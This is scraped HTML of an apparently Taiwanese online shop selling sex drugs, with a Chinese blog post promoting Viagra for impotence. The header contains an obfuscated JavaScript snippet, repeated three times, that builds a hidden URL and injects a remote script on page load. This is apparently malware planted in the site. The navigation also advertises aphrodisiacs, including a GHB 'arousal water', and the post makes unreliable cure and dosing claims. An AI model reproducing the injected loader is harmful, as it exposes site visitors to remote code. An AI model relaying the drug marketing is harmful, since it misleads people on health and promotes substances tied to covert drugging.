d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 250px;" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<!-- <link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.3" type="text/css" media="all" /> --> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
<a href="https://jpgww.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://jpgww.com/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://jpgww.com/my-account/" 			>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="cbd2b108ec" /><input type="hidden" name="_wp_http_referer" value="/%E7%BE%8E%E5%9C%8Bviagra%E8%90%AC%E8%89%BE%E5%8F%AF%E6%B2%BB%E7%99%82%E7%94%B7%E6%80%A7%E9%99%BD%E7%97%BF%E7%9A%84%E6%95%88%E6%9E%9C%E6%80%8E%E9%BA%BC%E6%A8%A3%EF%BC%9F/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://jpgww.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
<a href="javascript:void(0);" aria-label="Search">
<span class="wd-tools-icon">
</span>
</a>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
<a href="https://jpgww.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 140px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
<div class="container">
<div class="whb-flex-row whb-header-bottom-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8443 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">
<div class="container">
</div>
</div>
</li>
<li id="menu-item-10098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10098 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10100 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10101 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-10851" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-10851 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8399 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="8371"></div>
</div>
</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
<div class="container">
<h3 class="entry-title title">Blog</h3>
<div class="breadcrumbs"><a href="https://jpgww.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%9c%e7%94%a8/">美國Viagra威而鋼作用</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<div class="site-content col-lg-9 col-12 col-md-9" role="main">
<article id="post-10650" class="post-single-page post-10650 post type-post status-publish format-standard has-post-thumbnail hentry category-viagra tag-861 tag-804 tag-845 tag-844 tag-800 tag-802 tag-799 tag-858">
<div class="article-inner">
<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%9c%e7%94%a8/" rel="category tag">美國Viagra威而鋼作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">美國Viagra威而鋼副作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%9f%e6%95%88/" rel="category tag">美國Viagra威而鋼功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%90%83%e6%b3%95/" rel="category tag">美國Viagra威而鋼吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">美國Viagra威而鋼哪裡購買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c/" rel="category tag">美國Viagra威而鋼效果</a></div>
<h1 class="wd-entities-title title post-title">美國Viagra萬艾可治療男性陽痿的效果怎麼樣？</h1>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2023-03-03T22:34:13+08:00">
2023 年 3 月 3 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
</ul>
</div><!-- .entry-meta -->
<header class="entry-header">
<figure id="carousel-435" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
<img width="823" height="1024" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 823px) 100vw, 823px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1.jpg.webp 823w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-241x300.jpg.webp 241w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-643x800.jpg.webp 643w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-768x956.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-430x535.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-700x871.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-150x187.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1.jpg 823w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-241x300.jpg 241w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-643x800.jpg 643w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-768x956.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-430x535.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-700x871.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-150x187.jpg 150w" data-eio="j" /><noscript><img width="823" height="1024" src="https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1.jpg 823w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-241x300.jpg 241w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-643x800.jpg 643w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-768x956.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-430x535.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-700x871.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/91115764_109714457180673_8449932578248730325_n-823x1024-1-150x187.jpg 150w" sizes="(max-width: 823px) 100vw, 823px" /></noscript>						
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
19				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="entry-content wd-entry-content">
<div>
<div class="rllt__details">
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-10650-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://jpgww.com/wp-content/uploads/2022/08/tagmp3_%E5%A8%81%E8%80%8C%E9%92%A2.mp3?_=1"></source><a href="https://jpgww.com/wp-content/uploads/2022/08/tagmp3_%E5%A8%81%E8%80%8C%E9%92%A2.mp3">https://jpgww.com/wp-content/uploads/2022/08/tagmp3_威而钢.mp3</a></audio><h2 class="dbg0pd eDIkBe" role="heading" aria-level="3"><span id="[base64]"><span style="color: #0000ff;"><strong>台北醫學大學附設醫院泌尿外科郭正輝教授表示，有很多的臨床試驗證明，<a href="https://jpgww.com/">美國萬艾可Viagra威而鋼</a>對治療陽痿極具安全可靠的效果。但有不少患者或其配偶並不能夠接受，覺得它是一款春藥，其實並不是這樣的，威而鋼可以有效幫助男性改善勃起功能。在房事中，威而鋼還能一定地延長陰莖勃起的時間，能夠延長房事的時間。<a href="https://jpgww.com/">美國Viagra萬艾可治療男性陽痿的效果怎麼樣？</a></strong></span></span></h2>
<p><img decoding="async" class="aligncenter wp-image-8765 size-medium" src="https://jpgww.com/wp-content/uploads/2022/06/%E4%B8%BB%E5%9C%96-19-300x300.jpg" alt="美國Viagra萬艾可治療男性陽痿的效果怎麼樣？" width="300" height="300" srcset="https://jpgww.com/wp-content/uploads/2022/06/主圖-19-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-19-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-19-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-19.jpg 500w" sizes="(max-width: 300px) 100vw, 300px"></p>
<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
<b class="lwptoc_title">內容目錄</b>                    <span class="lwptoc_toggle">
<a href="#" class="lwptoc_toggle_label" data-label="顯示">隱藏</a>
</span>
</div>
<div class="lwptoc_items lwptoc_items-visible">
<div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#[base64]">
<span class="lwptoc_item_number">1</span>
<span class="lwptoc_item_label">台北醫學大學附設醫院泌尿外科郭正輝教授表示，有很多的臨床試驗證明，美國萬艾可Viagra威而鋼對治療陽痿極具安全可靠的效果。但有不少患者或其配偶並不能夠接受，覺得它是一款春藥，其實並不是這樣的，威而鋼可以有效幫助男性改善勃起功能。在房事中，威而鋼還能一定地延長陰莖勃起的時間，能夠延長房事的時間。美國Viagra萬艾可治療男性陽痿的效果怎麼樣？</span>
</a>
<div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#[base64]">
<span class="lwptoc_item_number">1.1</span>
<span class="lwptoc_item_label">男人隨著年齡的增長，出現勃起功能障礙（陽痿）的幾率就相對越高，這是一種自然的生理現象，平時除了要養成一個良好的生活習慣，更應該保持營養均衡，以及經常運動。在醫學上，很多專科醫生也會通過適當的威而鋼來幫助男性朋友治療勃起功能障礙。那萬艾可治療陽痿的效果怎樣呢？下面跟著醫師一起來看看。</span>
</a>
</div><div class="lwptoc_item">    <a href="#[base64]">
<span class="lwptoc_item_number">1.2</span>
<span class="lwptoc_item_label">萬艾可是全球第一個全球第一個口服PDE5抑制劑，它的出現，標識著在陽痿的治療領域取得了革命性的進展。有多項研究發現，中重度的陽痿患者，如果長期小劑量（不超過25mg）的每日服用威而鋼類藥物，是能夠改善與勃起有關的血管功能、血管內皮功能、以及神經功能等，是可以在根本上逆轉陽痿，甚至可能會治癒陽痿。另外，也有調查研究發現，每天服用小劑量的威而鋼，在服用半年以上之後，很多患者的勃起程度都能達到一個滿意的狀態，即便停藥也有很多患者能夠維持一個滿意的狀態，如此可見，威而鋼不僅能治標，還可能可以治本。</span>
</a>
</div><div class="lwptoc_item">    <a href="#fu_yong_wan_ai_ke_wu_xiao_de_san_ge_yuan_yin">
<span class="lwptoc_item_number">1.3</span>
<span class="lwptoc_item_label">服用萬艾可無效的三個原因</span>
</a>
<div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#1_xin_li_wen_ti">
<span class="lwptoc_item_number">1.3.1</span>
<span class="lwptoc_item_label">1、心理問題</span>
</a>
</div><div class="lwptoc_item">    <a href="#[base64]">
<span class="lwptoc_item_number">1.3.2</span>
<span class="lwptoc_item_label">服用萬艾可後，也要有良好的心理狀態，強烈的不良情緒是會加重勃起功能障礙的，並產生不良心理暗示以及記憶。經過研究發現，50%-90%的抑鬱症患者對性活動興趣降低，同時性功能障礙也可產生抑鬱、焦慮等心理問題。如果陽痿病人有抑鬱焦慮的症狀表現卻沒有治療，使用威而鋼效果自然不會好到哪裡去。</span>
</a>
</div><div class="lwptoc_item">    <a href="#2_ji_liang_wen_ti">
<span class="lwptoc_item_number">1.3.3</span>
<span class="lwptoc_item_label">2、劑量問題</span>
</a>
</div><div class="lwptoc_item">    <a href="#[base64]">
<span class="lwptoc_item_number">1.3.4</span>
<span class="lwptoc_item_label">每顆萬艾可劑量規格為100mg，基於副作用的考慮，一般醫師都推薦患者服用50mg，這樣的劑量對於一些輕度陽痿來講是足夠的了，但是對於一些中、重度患者來講，是可能不夠的，這也就代表著為什麼有些患者會出現無效的原因。一般情況下，如果服用半顆威而鋼效果不佳之後，可以建議下次服用時增加至一顆。威而鋼最大的劑量不可超過一顆！劑量過大可能會造成陰莖因長時間充血而腫脹，劑量小了陰出現吃不飽的情況，起不到相應的療效，但終究不可超過一顆，切不可再多了。</span>
</a>
</div><div class="lwptoc_item">    <a href="#3_mei_you_qian_xi">
<span class="lwptoc_item_number">1.3.5</span>
<span class="lwptoc_item_label">3、沒有前戲</span>
</a>
</div><div class="lwptoc_item">    <a href="#[base64]">
<span class="lwptoc_item_number">1.3.6</span>
<span class="lwptoc_item_label">有小部分患者在吃了萬艾可後，完全沒有性的刺激，一直在等待著陰莖自己勃起，等著等著發現一個晚上過去了，太太都已經睡著了，陰莖還是一點反應都沒有！其實，這類患者錯就錯在沒有性刺激、前戲等等。</span>
</a>
